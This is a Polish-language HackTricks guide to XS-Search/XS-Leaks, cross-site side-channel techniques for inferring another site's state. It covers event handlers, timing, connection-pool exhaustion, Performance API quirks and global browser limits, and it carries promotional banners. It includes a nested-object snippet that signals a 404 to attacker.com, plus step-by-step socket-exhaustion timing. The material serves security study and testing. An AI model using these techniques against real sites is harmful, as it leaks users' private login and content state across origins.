88 KiB
XS-Search/XS-Leaks

Użyj Trickest, aby łatwo tworzyć i automatyzować przepływy pracy z wykorzystaniem najbardziej zaawansowanych narzędzi społeczności.
Otrzymaj dostęp już dziś:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Zacznij od zera i zostań mistrzem hakowania AWS z htARTE (HackTricks AWS Red Team Expert)!
Inne sposoby wsparcia HackTricks:
- Jeśli chcesz zobaczyć swoją firmę reklamowaną w HackTricks lub pobrać HackTricks w formacie PDF, sprawdź PLANY SUBSKRYPCYJNE!
- Zdobądź oficjalne gadżety PEASS & HackTricks
- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT
- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @carlospolopm.
- Podziel się swoimi sztuczkami hakerskimi, przesyłając PR-y do HackTricks i HackTricks Cloud na GitHubie.
Podstawowe informacje
XS-Search to metoda używana do wydobywania informacji międzydomenowych poprzez wykorzystanie podatności kanałów bocznych.
Kluczowe składniki zaangażowane w ten atak to:
- Strona internetowa podatna: Strona docelowa, z której ma być wydobywana informacja.
- Strona internetowa atakującego: Złośliwa strona internetowa stworzona przez atakującego, którą odwiedza ofiara, hostująca exploit.
- Metoda włączenia: Technika używana do włączenia Strony internetowej podatnej do Strony internetowej atakującego (np. window.open, iframe, fetch, tag HTML z href, itp.).
- Technika wycieku: Techniki używane do rozróżniania różnic w stanie Strony internetowej podatnej na podstawie informacji zebranej za pomocą metody włączenia.
- Stany: Dwa potencjalne warunki Strony internetowej podatnej, których atakujący ma na celu odróżnienie.
- Różnice do wykrycia: Obserwowalne zmiany, na których atakujący polega, aby wywnioskować stan Strony internetowej podatnej.
Różnice do wykrycia
Kilka aspektów można przeanalizować, aby odróżnić stany Strony internetowej podatnej:
- Kod stanu: Odróżnianie między różnymi kodami stanu odpowiedzi HTTP międzydomenowych, takimi jak błędy serwera, błędy klienta lub błędy uwierzytelniania.
- Użycie interfejsu API: Identyfikacja użycia interfejsów API sieci Web na stronach, ujawniająca, czy strona międzydomenowa wykorzystuje określone interfejsy API JavaScript.
- Przekierowania: Wykrywanie nawigacji do innych stron, nie tylko przekierowań HTTP, ale także tych wywołanych przez JavaScript lub HTML.
- Zawartość strony: Obserwowanie zmian w treści odpowiedzi HTTP lub w zasobach podrzędnych strony, takich jak liczba osadzonych ramek lub rozmiar różnic w obrazach.
- Nagłówek HTTP: Zauważanie obecności lub możliwej wartości konkretnego nagłówka odpowiedzi HTTP, w tym nagłówków takich jak X-Frame-Options, Content-Disposition i Cross-Origin-Resource-Policy.
- Czas: Zauważanie stałych różnic czasowych między dwoma stanami.
Metody włączenia
- Elementy HTML: HTML oferuje różne elementy do włączania zasobów międzydomenowych, takie jak arkusze stylów, obrazy lub skrypty, zmuszając przeglądarkę do żądania zasobu nie-HTML. Kompilację potencjalnych elementów HTML do tego celu można znaleźć pod adresem https://github.com/cure53/HTTPLeaks.
- Ramki: Elementy takie jak iframe, object i embed mogą osadzać zasoby HTML bezpośrednio na stronie atakującego. Jeśli strona nie ma ochrony ramkowej, JavaScript może uzyskać dostęp do obiektu okna osadzonego zasobu za pomocą właściwości contentWindow.
- Okienka pop-up: Metoda
window.openotwiera zasób w nowej karcie lub oknie, zapewniając uchwyt okna dla JavaScriptu do interakcji z metodami i właściwościami zgodnie z SOP. Okienka pop-up, często używane w jednokrotnym logowaniu, omijają ograniczenia ramkowania i ciasteczek docelowego zasobu. Jednak nowoczesne przeglądarki ograniczają tworzenie okienek pop-up do określonych działań użytkownika. - Żądania JavaScript: JavaScript pozwala na bezpośrednie żądania zasobów docelowych za pomocą XMLHttpRequests lub Fetch API. Te metody oferują precyzyjną kontrolę nad żądaniem, na przykład decyzję o śledzeniu przekierowań HTTP.
Techniki wycieku
- Obsługa zdarzeń: Klasyczna technika wycieku w XS-Leaks, gdzie obsługi zdarzeń takie jak onload i onerror dostarczają informacji o sukcesie lub niepowodzeniu ładowania zasobu.
- Komunikaty o błędach: Wyjątki JavaScript lub specjalne strony błędów mogą dostarczać informacji o wycieku bezpośrednio z komunikatu błędu lub poprzez różnicowanie między jego obecnością a brakiem.
- Globalne limity: Fizyczne ograniczenia przeglądarki, takie jak pojemność pamięci lub inne narzucone limity przeglądarki, mogą sygnalizować osiągnięcie progu, służąc jako technika wycieku.
- Globalny stan: Wykrywalne interakcje z globalnymi stanami przeglądarek (np. interfejsem Historii) mogą być wykorzystane. Na przykład liczba wpisów w historii przeglądarki może dostarczyć wskazówek dotyczących stron międzydomenowych.
- API wydajności: To API dostarcza szczegóły wydajności bieżącej strony, w tym czas sieciowy dla dokumentu i załadowanych zasobów, umożliwiając wnioskowanie o żądanych zasobach.
- Czytelne atrybuty: Niektóre atrybuty HTML są czytelne międzydomenowo i mogą być wykorzystane jako technika wycieku. Na przykład właściwość
window.frame.lengthpozwala JavaScriptowi zliczyć ramki osadzone na stronie międzydomenowej.
Narzędzie XSinator & Artykuł
XSinator to automatyczne narzędzie do sprawdzania przeglądarek pod kątem kilku znanych XS-Leaks wyjaśnionych w swoim artykule: https://xsinator.com/paper.pdf
Możesz uzyskać dostęp do narzędzia na https://xsinator.com/
{% hint style="warning" %} Wyłączone XS-Leaks: Musieliśmy wykluczyć XS-Leaks, które polegają na pracownikach usług ponieważ ingerowałyby w inne wycieki w XSinatorze. Ponadto zdecydowaliśmy się wykluczyć XS-Leaks, które polegają na błędach konfiguracji i błędach w konkretnej aplikacji internetowej. Na przykład błędy konfiguracji Cross-Origin Resource Sharing (CORS), wycieki postMessage lub Cross-Site Scripting. Dodatkowo wykluczyliśmy XS-Leaks oparte na czasie, ponieważ często cierpią z powodu wolności, hałaśliwości i niedokładności. {% endhint %}
Użyj Trickest, aby łatwo tworzyć i automatyzować przepływy pracy z wykorzystaniem najbardziej zaawansowanych narzędzi społeczności.
Otrzymaj dostęp już dziś:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Techniki oparte na czasie
Niektóre z poniższych technik będą wykorzystywać czas jako część procesu wykrywania różnic w możliwych stanach stron internetowych. Istnieją różne sposoby mierzenia czasu w przeglądarce internetowej.
Zegary: API performance.now() umożliwia programistom uzyskiwanie pomiarów czasu o wysokiej rozdzielczości.
Istnieje znaczna liczba interfejsów API, których atakujący mogą nadużywać, aby stworzyć niejawne zegary: Broadcast Channel API, Message Channel API, requestAnimationFrame, setTimeout, animacje CSS i inne.
Więcej informacji: https://xsleaks.dev/docs/attacks/timing-attacks/clocks.
Techniki obsługi zdarzeń
Onload/Onerror
- Metody włączenia: Ramki, Elementy HTML
- Wykrywalna różnica: Kod stanu
- Więcej informacji: https://www.usenix.org/conference/usenixsecurity19/presentation/staicu, https://xsleaks.dev/docs/attacks/error-events/
- Podsumowanie: podczas próby ładowania zasobu zdarzenia onerror/onload są wyzwalane, co pozwala określić kod stanu.
- Przykład kodu: https://xsinator.com/testing.html#Event%20Handler%20Leak%20(Script)
{% content-ref url="xs-search/cookie-bomb-+-onerror-xs-leak.md" %} cookie-bomb-+-onerror-xs-leak.md {% endcontent-ref %}
Przykład kodu próbuje ładować obiekty skryptów z JS, ale inne tagi takie jak obiekty, arkusze stylów, obrazy, dźwięki mogą być również używane. Ponadto możliwe jest również bezpośrednie wstrzyknięcie tagu i zadeklarowanie zdarzeń onload i onerror wewnątrz tagu (zamiast wstrzykiwania go z JS).
Istnieje również wersja tego ataku bez użycia skryptu:
<object data="//example.com/404">
<object data="//attacker.com/?error"></object>
</object>
W tym przypadku, jeśli example.com/404 nie zostanie znalezione, zostanie załadowane attacker.com/?error.
Czas ładowania
- Metody włączenia: Elementy HTML
- Wykrywalna różnica: Czas (zazwyczaj ze względu na zawartość strony, kod statusu)
- Więcej informacji: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events
- Podsumowanie: performance.now() API może być użyte do zmierzenia czasu potrzebnego na wykonanie żądania. Jednak można użyć innych zegarów, takich jak PerformanceLongTaskTiming API, który może zidentyfikować zadania trwające dłużej niż 50 ms.
- Przykład kodu: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events inny przykład w:
{% content-ref url="xs-search/performance.now-example.md" %} performance.now-example.md {% endcontent-ref %}
Czas ładowania + Wymuszone ciężkie zadanie
Ta technika jest podobna do poprzedniej, ale atakujący będzie również wymuszał pewne działania, aby zajęły istotną ilość czasu po otrzymaniu pozytywnej lub negatywnej odpowiedzi i mierzył ten czas.
{% content-ref url="xs-search/performance.now-+-force-heavy-task.md" %} performance.now-+-force-heavy-task.md {% endcontent-ref %}
Czas rozładowania/przed rozładowaniem
- Metody włączenia: Ramki
- Wykrywalna różnica: Czas (zazwyczaj ze względu na zawartość strony, kod statusu)
- Więcej informacji: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
- Podsumowanie: Zegar SharedArrayBuffer może być użyty do zmierzenia czasu potrzebnego na wykonanie żądania. Można użyć innych zegarów.
- Przykład kodu: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
Czas potrzebny na pobranie zasobu można zmierzyć, wykorzystując zdarzenia unload i beforeunload. Zdarzenie beforeunload jest wywoływane, gdy przeglądarka ma nawigować do nowej strony, podczas gdy zdarzenie unload występuje, gdy nawigacja faktycznie się odbywa. Różnicę czasu między tymi dwoma zdarzeniami można obliczyć, aby określić czas, jaki przeglądarka spędziła na pobieraniu zasobu.
Czas ramki z ograniczeniami + onload
- Metody włączenia: Ramki
- Wykrywalna różnica: Czas (zazwyczaj ze względu na zawartość strony, kod statusu)
- Więcej informacji: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
- Podsumowanie: performance.now() API może być użyte do zmierzenia czasu potrzebnego na wykonanie żądania. Można użyć innych zegarów.
- Przykład kodu: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
Zauważono, że w przypadku braku Ochrony ramkowej, czas potrzebny na załadowanie strony i jej podzasobów przez sieć może być zmierzony przez atakującego. Pomiar ten jest zazwyczaj możliwy, ponieważ obsługa onload ramki jest wyzwalana dopiero po zakończeniu ładowania zasobów i wykonania JavaScriptu. Aby ominąć zmienność wprowadzaną przez wykonanie skryptu, atakujący może użyć atrybutu sandbox wewnątrz <iframe>. Włączenie tego atrybutu ogranicza liczne funkcjonalności, w szczególności wykonanie JavaScriptu, ułatwiając tym samym pomiar, który jest głównie determinowany przez wydajność sieci.
// Example of an iframe with the sandbox attribute
<iframe src="example.html" sandbox></iframe>
#ID + błąd + onload
- Metody włączenia: Ramki
- Wykrywalna różnica: Zawartość strony
- Więcej informacji:
- Podsumowanie: Jeśli można spowodować błąd strony, gdy dostępna jest poprawna zawartość, i spowodować poprawne załadowanie strony, gdy dostępna jest dowolna zawartość, można utworzyć pętlę do wydobycia wszystkich informacji bez mierzenia czasu.
- Przykład kodu:
Załóżmy, że można wstawić stronę, która zawiera tajną zawartość wewnątrz ramki.
Możesz sprawić, że ofiara będzie szukać pliku zawierającego "flagę" za pomocą ramki (wykorzystując np. CSRF). Wewnątrz ramki wiesz, że zdarzenie onload zostanie zawsze wykonane co najmniej raz. Następnie możesz zmienić URL ramki, zmieniając tylko zawartość hasła wewnątrz URL.
Na przykład:
- URL1: www.atakujący.com/xssearch#try1
- URL2: www.atakujący.com/xssearch#try2
Jeśli pierwszy URL został pomyślnie załadowany, to, gdy zmienisz część hasła w URL, zdarzenie onload nie zostanie ponownie wywołane. Ale jeśli strona miała jakikolwiek błąd podczas ładowania, wtedy zdarzenie onload zostanie ponownie wywołane.
W ten sposób można rozróżnić między stroną poprawnie załadowaną a stroną, która ma błąd podczas dostępu.
Wykonywanie JavaScriptu
- Metody włączenia: Ramki
- Wykrywalna różnica: Zawartość strony
- Więcej informacji:
- Podsumowanie: Jeśli strona zwraca wrażliwą zawartość lub zawartość, którą można kontrolować przez użytkownika. Użytkownik może ustawić poprawny kod JS w przypadku negatywnym, a każdą próbę załadować wewnątrz tagów
<script>, więc w przypadkach negatywnych kod atakującego jest wykonywany, a w przypadkach pozytywnych nic nie zostanie wykonane. - Przykład kodu:
{% content-ref url="xs-search/javascript-execution-xs-leak.md" %} javascript-execution-xs-leak.md {% endcontent-ref %}
CORB - Onerror
- Metody włączenia: Elementy HTML
- Wykrywalna różnica: Kod stanu i nagłówki
- Więcej informacji: https://xsleaks.dev/docs/attacks/browser-features/corb/
- Podsumowanie: Cross-Origin Read Blocking (CORB) to środek bezpieczeństwa, który zapobiega ładowaniu pewnych wrażliwych zasobów z innych źródeł, aby chronić przed atakami takimi jak Spectre. Atakujący jednak mogą wykorzystać jego zachowanie ochronne. Gdy odpowiedź podlegająca CORB zwraca zabezpieczony przez CORB
Content-Typeznosniffi kodem stanu2xx, CORB usuwa treść i nagłówki odpowiedzi. Atakujący obserwujący to mogą wywnioskować kombinację kodu stanu (wskazującego na sukces lub błąd) iContent-Type(oznaczający, czy jest chroniony przez CORB), co prowadzi do potencjalnego wycieku informacji. - Przykład kodu:
Sprawdź link do dodatkowych informacji o ataku.
onblur
- Metody włączenia: Ramki
- Wykrywalna różnica: Zawartość strony
- Więcej informacji: https://xsleaks.dev/docs/attacks/id-attribute/, https://xsleaks.dev/docs/attacks/experiments/portals/
- Podsumowanie: Wyciek wrażliwych danych z atrybutu id lub name.
- Przykład kodu: https://xsleaks.dev/docs/attacks/id-attribute/#code-snippet
Możliwe jest załadowanie strony wewnątrz ramki i użycie #wartość_id aby skupić się na elemencie ramki z wskazanym id, a następnie, jeśli zostanie wywołany sygnał onblur, element ID istnieje.
Możesz przeprowadzić ten sam atak za pomocą tagów portal.
Komunikaty postMessage Broadcasts
- Metody włączenia: Ramki, Okna pop-up
- Wykrywalna różnica: Użycie interfejsu API
- Więcej informacji: https://xsleaks.dev/docs/attacks/postmessage-broadcasts/
- Podsumowanie: Zbieranie wrażliwych informacji z postMessage lub wykorzystanie obecności postMessage jako orakulum do poznania stanu użytkownika na stronie.
- Przykład kodu:
Kod nasłuchujący wszystkich komunikatów postMessage.
Aplikacje często wykorzystują komunikaty postMessage do komunikacji między różnymi źródłami. Jednak ta metoda może przypadkowo ujawnić wrażliwe informacje, jeśli parametr targetOrigin nie jest poprawnie określony, pozwalając każdemu oknu na odbieranie komunikatów. Ponadto sam fakt otrzymania komunikatu może działać jak orakulum; na przykład pewne komunikaty mogą być wysyłane tylko do użytkowników zalogowanych. Dlatego obecność lub brak tych komunikatów może ujawnić informacje o stanie lub tożsamości użytkownika, na przykład czy są uwierzytelnieni czy nie.
Korzystaj z Trickest, aby łatwo tworzyć i automatyzować zadania za pomocą najbardziej zaawansowanych narzędzi społeczności na świecie.
Zdobądź dostęp już dziś:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Globalne techniki limitów
WebSocket API
- Metody włączenia: Ramki, Okna pop-up
- Wykrywalna różnica: Użycie interfejsu API
- Więcej informacji: https://xsinator.com/paper.pdf (5.1)
- Podsumowanie: Wyczerpanie limitu połączeń WebSocket ujawnia liczbę połączeń WebSocket strony z innego źródła.
- Przykład kodu: https://xsinator.com/testing.html#WebSocket%20Leak%20(FF), https://xsinator.com/testing.html#WebSocket%20Leak%20(GC)
Możliwe jest określenie, czy, i ile, połączeń WebSocket wykorzystuje strona docelowa. Pozwala to atakującemu wykryć stany aplikacji i wyciekać informacje związane z liczbą połączeń WebSocket.
Jeśli jedno źródło używa maksymalnej liczby obiektów połączeń WebSocket, bez względu na ich stan połączenia, utworzenie nowych obiektów spowoduje wyjątki JavaScript. Aby przeprowadzić ten atak, strona atakująca otwiera stronę docelową w oknie pop-up lub ramce, a następnie, po załadowaniu strony docelowej, próbuje utworzyć maksymalną liczbę połączeń WebSocket. Liczba wyrzuconych wyjątków to liczba połączeń WebSocket używanych przez stronę docelową.
Interfejs płatności
- Metody włączenia: Ramki, Wyskakujące okienka
- Wykrywalna różnica: Użycie interfejsu API
- Więcej informacji: https://xsinator.com/paper.pdf (5.1)
- Podsumowanie: Wykryj żądanie płatności, ponieważ tylko jedno może być aktywne w danym czasie.
- Przykład kodu: https://xsinator.com/testing.html#Payment%20API%20Leak
To XS-Leak umożliwia atakującemu wykrycie, kiedy strona z odległego źródła inicjuje żądanie płatności.
Ponieważ tylko jedno żądanie płatności może być aktywne w tym samym czasie, jeśli docelowa strona internetowa korzysta z interfejsu żądania płatności, jakiekolwiek dalsze próby użycia tego interfejsu zakończą się niepowodzeniem, powodując wyjątek JavaScript. Atakujący może wykorzystać to, próbując okresowo wyświetlić interfejs API płatności. Jeśli jedna próba powoduje wyjątek, oznacza to, że docelowa strona internetowa go obecnie używa. Atakujący może ukryć te okresowe próby, natychmiast zamykając interfejs po jego utworzeniu.
Mierzenie pętli zdarzeń
- Metody włączenia:
- Wykrywalna różnica: Czasowanie (zazwyczaj związane z zawartością strony, kodem stanu)
- Więcej informacji: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#timing-the-event-loop
- Podsumowanie: Pomiar czasu wykonania strony internetowej nadużywającej jednowątkowej pętli zdarzeń JS.
- Przykład kodu:
{% content-ref url="xs-search/event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
JavaScript działa w modelu współbieżności jednowątkowej pętli zdarzeń oznaczającej, że może wykonywać tylko jedno zadanie na raz. Ta cecha może być wykorzystana do pomiaru czasu wykonania kodu z innego źródła. Atakujący może mierzyć czas wykonania swojego kodu w pętli zdarzeń, ciągle wysyłając zdarzenia o stałych właściwościach. Te zdarzenia będą przetwarzane, gdy pulpit zdarzeń będzie pusty. Jeśli inne źródła również wysyłają zdarzenia do tej samej puli, atakujący może wywnioskować czas potrzebny na wykonanie tych zewnętrznych zdarzeń, obserwując opóźnienia w wykonaniu swoich zadań. Metoda monitorowania pętli zdarzeń w poszukiwaniu opóźnień może ujawnić czas wykonania kodu z różnych źródeł, potencjalnie odsłaniając poufne informacje.
{% hint style="warning" %} Podczas pomiaru czasu wykonania można wyeliminować czynniki sieciowe, aby uzyskać bardziej precyzyjne pomiary. Na przykład, poprzez wczytanie zasobów używanych przez stronę przed jej załadowaniem. {% endhint %}
Zajęta pętla zdarzeń
- Metody włączenia:
- Wykrywalna różnica: Czasowanie (zazwyczaj związane z zawartością strony, kodem stanu)
- Więcej informacji: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#busy-event-loop
- Podsumowanie: Jedna z metod pomiaru czasu wykonania operacji internetowej polega na celowym zablokowaniu pętli zdarzeń wątku, a następnie pomiarze czasu, jaki jest potrzebny, aby pętla zdarzeń ponownie stała się dostępna. Poprzez wstawienie operacji blokującej (takiej jak długie obliczenia lub synchroniczne wywołanie API) do pętli zdarzeń i monitorowanie czasu, jaki jest potrzebny, aby kolejny kod zaczął się wykonywać, można wywnioskować czas trwania zadań wykonywanych w pętli zdarzeń podczas okresu blokowania. Ta technika wykorzystuje jednowątkową naturę pętli zdarzeń JavaScript, gdzie zadania są wykonywane sekwencyjnie, i może dostarczyć informacji na temat wydajności lub zachowania innych operacji współdzielących ten sam wątek.
- Przykład kodu:
Znaczącą zaletą techniki mierzenia czasu wykonania poprzez blokowanie pętli zdarzeń jest jej potencjał do obejścia Izolacji witryny. Izolacja witryny to funkcja zabezpieczająca, która oddziela różne strony internetowe do oddzielnych procesów, mając na celu zapobieganie złośliwym witrynom bezpośredniego dostępu do wrażliwych danych innych witryn. Jednakże, wpływając na czas wykonania innej domeny poprzez współdzieloną pętlę zdarzeń, atakujący może pośrednio wyciągnąć informacje o działaniach tej domeny. Ta metoda nie polega na bezpośrednim dostępie do danych innej domeny, lecz obserwuje wpływ działań tej domeny na współdzieloną pętlę zdarzeń, unikając tym samym barier ochronnych ustanowionych przez Izolację witryny.
{% hint style="warning" %} Podczas pomiaru czasu wykonania można wyeliminować czynniki sieciowe, aby uzyskać bardziej precyzyjne pomiary. Na przykład, poprzez wczytanie zasobów używanych przez stronę przed jej załadowaniem. {% endhint %}
Pula połączeń
- Metody włączenia: Żądania JavaScript
- Wykrywalna różnica: Czasowanie (zazwyczaj związane z zawartością strony, kodem stanu)
- Więcej informacji: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
- Podsumowanie: Atakujący może zablokować wszystkie gniazda oprócz jednego, załadować docelową stronę internetową i jednocześnie załadować inną stronę, czas do momentu rozpoczęcia ładowania ostatniej strony to czas, jaki zajęło załadowanie strony docelowej.
- Przykład kodu:
{% content-ref url="xs-search/connection-pool-example.md" %} connection-pool-example.md {% endcontent-ref %}
Przeglądarki wykorzystują gniazda do komunikacji z serwerem, ale ze względu na ograniczone zasoby systemu operacyjnego i sprzętu, przeglądarki są zmuszone narzucić limit na liczbę równoczesnych gniazd. Atakujący może wykorzystać to ograniczenie poprzez następujące kroki:
- Określenie limitu gniazd przeglądarki, na przykład 256 globalnych gniazd.
- Zajęcie 255 gniazd na dłuższy czas, inicjując 255 żądań do różnych hostów, zaprojektowanych tak, aby utrzymać połączenia otwarte bez ich zakończenia.
- Użycie 256. gniazda do wysłania żądania do strony docelowej.
- Próba wysłania 257. żądania do innego hosta. Ponieważ wszystkie gniazda są zajęte (zgodnie z krokami 2 i 3), to żądanie zostanie umieszczone w kolejce do momentu zwolnienia gniazda. Opóźnienie przed kontynuacją tego żądania dostarcza atakującemu informacji czasowej na temat aktywności sieciowej związanej z 256. gniazdem (gniazdem strony docelowej). Wnioskowanie to jest możliwe, ponieważ 255 gniazd z kroku 2 są nadal zajęte, co oznacza, że każde nowo dostępne gniazdo musi być tym, które zostało zwolnione w kroku 3. Czas potrzebny na zwolnienie 256. gniazda jest bezpośrednio powiązany z czasem potrzebnym na zakończenie żądania do strony docelowej.
Więcej informacji: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
Techniki API wydajności
API wydajności oferuje wgląd w metryki wydajności aplikacji internetowych, dodatkowo wzbogacone o API czasów zasobów. API czasów zasobów umożliwia monitorowanie szczegółowych czasów żądań sieciowych, takich jak czas trwania żądań. Warto zauważyć, że gdy serwery zawierają nagłówek Timing-Allow-Origin: * w swoich odpowiedziach, dodatkowe dane, takie jak rozmiar transferu i czas poszukiwania domeny, stają się dostępne.
Te bogactwo danych można pozyskać za pomocą metod takich jak performance.getEntries lub performance.getEntriesByName, zapewniając kompleksowy widok informacji związanych z wydajnością. Dodatkowo, API ułatwia pomiar czasów wykonania poprzez obliczanie różnicy między znacznikami czasowymi uzyskanymi z performance.now(). Warto jednak zauważyć, że dla pewnych operacji w przeglądarkach, takich jak Chrome, precyzja performance.now() może być ograniczona do milisekund, co może wpłynąć na dokładność pomiarów czasowych.
Poza pomiarami czasowymi, API wydajności można wykorzystać do uzyskania informacji związanych z bezpieczeństwem. Na przykład obecność lub brak stron w obiekcie performance w Chrome może wskazywać na zastosowanie X-Frame-Options. Konkretnie, jeśli strona jest blokowana przed renderowaniem w ramce z powodu X-Frame-Options, nie zostanie zarejestrowana w obiekcie performance, co daje subtelny wskazówkę na temat polityk ramkowania strony.
Wyciek błędów
- Metody włączenia: Ramki, Elementy HTML
- Wykrywalna różnica: Kod stanu
- Więcej informacji: https://xsinator.com/paper.pdf (5.2)
- Podsumowanie: Żądanie, które kończy się błędem, nie utworzy wpisu czasu zasobu.
- Przykład kodu: https://xsinator.com/testing.html#Performance%20API%20Error%20Leak
Możliwe jest rozróżnienie między kodami stanu odpowiedzi HTTP, ponieważ żądania prowadzące do błędu nie tworzą wpisu wydajności.
Błąd ponownego ładowania stylu
- Metody włączenia: Elementy HTML
- Wykrywalna różnica: Kod stanu
- Więcej informacji: https://xsinator.com/paper.pdf (5.2)
- Podsumowanie: Ze względu na błąd przeglądarki, żądania kończące się błędem są ładowane dwukrotnie.
- Przykład kodu: https://xsinator.com/testing.html#Style%20Reload%20Error%20Leak
W poprzedniej technice zidentyfikowano dwa przypadki, w których błędy przeglądarki w GC prowadzą do ładowania zasobów dwukrotnie, gdy nie uda się je załadować. Spowoduje to wielokrotne wpisy w API wydajności i może być wykryte.
Błąd łączenia żądań
- Metody włączenia: Elementy HTML
- Wykrywalna różnica: Kod stanu
- Więcej informacji: https://xsinator.com/paper.pdf (5.2)
- Podsumowanie: Żądania kończące się błędem nie mogą być scalane.
- Przykład kodu: https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
Technika została znaleziona w tabeli w wspomnianym dokumencie, ale nie znaleziono na niej opisu techniki. Jednak kod źródłowy sprawdzający to można znaleźć pod adresem https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
Wyciek pustej strony
- Metody włączenia: Ramki
- Wykrywalna różnica: Zawartość strony
- Więcej informacji: https://xsinator.com/paper.pdf (5.2)
- Podsumowanie: Puste odpowiedzi nie tworzą wpisów czasu zasobu.
- Przykład kodu: https://xsinator.com/testing.html#Performance%20API%20Empty%20Page%20Leak
Atakujący może wykryć, czy żądanie zakończyło się pustym ciałem odpowiedzi HTTP, ponieważ puste strony nie tworzą wpisu wydajności w niektórych przeglądarkach.
Wyciek XSS-Auditora
- Metody włączenia: Ramki
- Wykrywalna różnica: Zawartość strony
- Więcej informacji: https://xsinator.com/paper.pdf (5.2)
- Podsumowanie: Korzystając z XSS Auditora w Security Assertions, atakujący mogą wykryć konkretne elementy strony internetowej, obserwując zmiany w odpowiedziach, gdy stworzone ładunki wyzwalają mechanizm filtrowania audytora.
- Przykład kodu: https://xsinator.com/testing.html#Performance%20API%20XSS%20Auditor%20Leak
W Security Assertions (SA) XSS Auditor, pierwotnie przeznaczony do zapobiegania atakom typu Cross-Site Scripting (XSS), paradoksalnie może być wykorzystany do wycieku poufnych informacji. Chociaż ta wbudowana funkcja została usunięta z Google Chrome (GC), nadal jest obecna w SA. W 2013 roku Braun i Heiderich wykazali, że XSS Auditor przypadkowo może blokować prawidłowe skrypty, prowadząc do fałszywych pozytywów. Na tej podstawie badacze opracowali techniki ekstrakcji informacji i wykrywania określonych treści na stronach z różnych źródeł, koncepcję znaną jako XS-Leaks, początkowo zgłoszoną przez Teradę i rozwiniętą przez Heyesa w blogu. Chociaż te techniki były specyficzne dla XSS Auditora w GC, odkryto, że w SA strony zablokowane przez XSS Auditora nie generują wpisów w API wydajności, ujawniając metodę wycieku poufnych informacji.
Wyciek X-Frame
- Metody włączenia: Ramki
- Wykrywalna różnica: Nagłówek
- Więcej informacji: https://xsinator.com/paper.pdf (5.2), https://xsleaks.github.io/xsleaks/examples/x-frame/index.html, https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-x-frame-options
- Podsumowanie: Zasób z nagłówkiem X-Frame-Options nie tworzy wpisu czasu zasobu.
- Przykład kodu: https://xsinator.com/testing.html#Performance%20API%20X-Frame%20Leak
Jeśli strona nie jest zezwolona na renderowanie w ramce, nie tworzy wpisu wydajności. W rezultacie atakujący mogą wykryć nagłówek odpowiedzi X-Frame-Options.
To samo dotyczy użycia tagu embed.
Wykrywanie pobierania
- Metody włączenia: Ramki
- Wykrywalna różnica: Nagłówek
- Więcej informacji: https://xsinator.com/paper.pdf (5.2)
- Podsumowanie: Pobrania nie tworzą wpisów czasu zasobu w API wydajności.
- Przykład kodu: https://xsinator.com/testing.html#Performance%20API%20Download%20Detection
Podobnie jak opisany XS-Leak, zasób pobrany z powodu nagłówka ContentDisposition również nie tworzy wpisu wydajności. Ta technika działa we wszystkich głównych przeglądarkach.
Przekierowanie Rozpoczęcie Wycieku
- Metody Włączenia: Ramki
- Wykrywalna Różnica: Przekierowanie
- Więcej informacji: https://xsinator.com/paper.pdf (5.2)
- Podsumowanie: Wyciek czasu rozpoczęcia przekierowania poprzez zasób czasowania.
- Przykład Kodu: https://xsinator.com/testing.html#Redirect%20Start%20Leak
Znaleźliśmy jedno wystąpienie XS-Leak, które nadużywa zachowania niektórych przeglądarek, które rejestrują zbyt wiele informacji dla żądań międzydomenowych. Standard definiuje podzbiór atrybutów, które powinny być ustawione na zero dla zasobów międzydomenowych. Jednakże, w SA jest możliwe wykrycie, czy użytkownik jest przekierowany przez stronę docelową, poprzez zapytanie API Performance i sprawdzenie danych czasowania redirectStart.
Przekierowanie Czasowe Wycieku
- Metody Włączenia: API Fetch
- Wykrywalna Różnica: Przekierowanie
- Więcej informacji: https://xsinator.com/paper.pdf (5.2)
- Podsumowanie: Czas trwania wpisów czasowania jest ujemny, gdy występuje przekierowanie.
- Przykład Kodu: https://xsinator.com/testing.html#Duration%20Redirect%20Leak
W GC, czas trwania dla żądań, które skutkują przekierowaniem, jest ujemny i może być zatem rozróżniony od żądań, które nie skutkują przekierowaniem.
Wyciek CORP
- Metody Włączenia: Ramki
- Wykrywalna Różnica: Nagłówek
- Więcej informacji: https://xsinator.com/paper.pdf (5.2)
- Podsumowanie: Zasoby chronione za pomocą CORP nie tworzą wpisów czasowania zasobów.
- Przykład Kodu: https://xsinator.com/testing.html#Performance%20API%20CORP%20Leak
W niektórych przypadkach, wpis nextHopProtocol może być użyty jako technika wycieku. W GC, gdy ustawiony jest nagłówek CORP, wartość nextHopProtocol będzie pusta. Zauważ, że SA w ogóle nie utworzy wpisu wydajności dla zasobów z włączonym CORP.
Pracownik Usługi
- Metody Włączenia: Ramki
- Wykrywalna Różnica: Użycie API
- Więcej informacji: https://www.ndss-symposium.org/ndss-paper/awakening-the-webs-sleeper-agents-misusing-service-workers-for-privacy-leakage/
- Podsumowanie: Wykryj, czy pracownik usługi jest zarejestrowany dla określonego pochodzenia.
- Przykład Kodu:
Pracownicy usługi są kontekstami skryptowymi sterowanymi zdarzeniami, które działają w pochodzeniu. Działają one w tle strony internetowej i mogą przechwytywać, modyfikować i buforować zasoby w celu tworzenia aplikacji internetowych offline.
